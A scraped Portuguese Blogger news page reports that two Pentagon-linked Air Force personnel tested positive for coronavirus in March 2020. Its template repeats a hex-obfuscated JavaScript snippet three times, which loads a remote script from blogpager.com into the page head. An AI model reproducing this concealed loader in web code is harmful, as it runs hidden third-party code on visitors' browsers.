<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s1600/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/s640/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg" width="640" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Um membro do serviço da Força Aérea e um contratado da Força Aérea que estiveram no Pentágono nas últimas três semanas testaram positivo para o coronavírus no que se acredita serem os primeiros casos envolvendo pessoal do Pentágono.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;&#8220;Um membro ativo que trabalha para a Agência de Saúde de Defesa, Falls Church, Virgínia, testou positivo para Covid-19. Embora seu posto de serviço estivesse na igreja de Falls, o indivíduo esteve no Pentágono em 16 de março por menos de uma hora e desde então recebeu tratamento médico e ficou em quarentena em casa &#8221;, afirmou a Força Aérea dos EUA em comunicado nesta sexta-feira.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"As autoridades militares de saúde pública e de saúde pública civil notificaram as pessoas em que o indivíduo entrou em contato. Todos foram convidados a aderir às orientações do Center for Disease Control", acrescentou o comunicado.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Além disso, um contratado da Força Aérea também testou positivo para coronavírus e está em quarentena há quase duas semanas.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8220;Um empreiteiro de defesa que trabalha para a Força Aérea no Pentágono testou positivo para o Covid-19. A última vez que o membro infectado esteve no Pentágono foi em 2 de março. O indivíduo recebeu tratamento médico e está em quarentena em casa desde 7 de março &#8221;, afirmou o comunicado.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O indivíduo também participou de um simpósio no Joint Base Andrews, no início de março, mas a declaração dizia: "O Departamento de Saúde da Virgínia forneceu uma 'classificação de baixo risco' com base no fato de o indivíduo ser assintomático no simpósio".</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">FONTE: CNN</span><br />
<div>
<br /></div>
<ins class="adsbygoogle" data-ad-client="ca-pub-7205698522336643" data-ad-slot="2372135757" style="display: inline-block; height: 250px; width: 800px;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ravieroficial_featured-posts-1_AdSense7_970x90_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-7205698522336643" data-ad-slot="4654398753" style="display: inline-block; height: 90px; width: 970px;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/coronavirus' rel='tag'>coronavirus</a><a class='label-link' href='https://www.tvalvo.com/search/label/Mundo' rel='tag'>Mundo</a><a class='label-link' href='https://www.tvalvo.com/search/label/NOTICIAS' rel='tag'>NOTICIAS</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html&text=2 indivíduos ligados ao Pentágono testam positivo para coronavírus' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=2 indivíduos ligados ao Pentágono testam positivo para coronavírus | https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2020/03/numero-de-mortos-por-coronavirus-no.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2020/03/a-organizacao-mundial-de-saude.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/coronavirus'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='coronavirus'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=8747210110788876466&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7H3TKyX8TM5Z8d3X3RG1TY3-Gol3SEkzuB1SlT7X5_o4UtnTEKelUMqtOzcJOp-9WL9BjOXOUuH_Qsn-boRwBYmDX09MzeYxjMBpQfCHM_t05HqO_ljy_PScXzgfo3lrO8VWHaocuqpneAbZ5mrOhzGxsMbBBVhP3=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'>Band não renova contrato de Nadja Haddad</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>
<img alt='China aprova lei de segurança nacional e causa protestos em Hong Kong' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w72-h72-p-k-no-nu/f3d9900132ca3de2e15e4004234a3d8c.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Mundo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>China aprova lei de segurança nacional e causa protestos em Hong Kong</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>maio 29, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>
<img alt='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPZu6BANxzwtj6NZzf1FEZmNOAdKlmuA3L9OOsAT-VoDwmVe7DIF9MJnvIaUbGs3xtc1Jobsc_co-_MDES-hxtInqD1kANLfRJFSrOSzuai-UtgyKfFzFfzhE8r43YlCQ3DnsPFGYeAZaw/w72-h72-p-k-no-nu/csm_bbb-camarote_08304f49cc.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BBB</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: 'me faz rir'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>
<img alt='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/w72-h72-p-k-no-nu/Foto+42+%2528100_1100zip%2529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKmeYB0ATsb6WENoNvnPSXvYHmKCieUgqW_72ZmX4qnyvIydmrWmXCp80_rgl70ohKA6VQKScth-ETeCXT5FlSKa9QzQIHyJVCsrOnO7ERvNuNHnw1CnwDbK-Utx71HHH2a0CzU5I-Uu08a9Z40t_Xh7IDwJ2B=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>Ronaldo é o novo comentarista esportivo da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>
<img alt='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/w72-h72-p-k-no-nu/1_unnamed__2_-11798570.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html&text=2 indivíduos ligados ao Pentágono testam positivo para coronavírus' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=2 indivíduos ligados ao Pentágono testam positivo para coronavírus | https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html&text=2 indivíduos ligados ao Pentágono testam positivo para coronavírus' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html&media=&description=2 indivíduos ligados ao Pentágono testam positivo para coronavírus' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html&title=2 indivíduos ligados ao Pentágono testam positivo para coronavírus' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=2 indivíduos ligados ao Pentágono testam positivo para coronavírus&body=https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
